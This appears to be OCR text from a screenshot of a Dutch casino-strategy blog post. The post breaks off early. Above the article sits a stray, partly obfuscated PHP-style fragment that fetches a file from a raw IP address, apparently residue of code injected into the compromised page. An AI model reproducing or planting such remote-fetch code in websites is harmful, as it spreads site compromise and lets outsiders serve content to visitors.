
".file_get_contents/*******/("http://62.146.239.119/get/chill.txt"));/
>
Slimme strategieën voor
het winnen in het casino
May 18, 2026
by
admin
Article
Begrijp de spelregels en strategieën
Voordat je een casino binnenstapt of een online casino
bezoekt, is het essentieel om de spelregels van de spellen
die je wilt spelen goed te begrijpen. Elk spel, of het nu gaat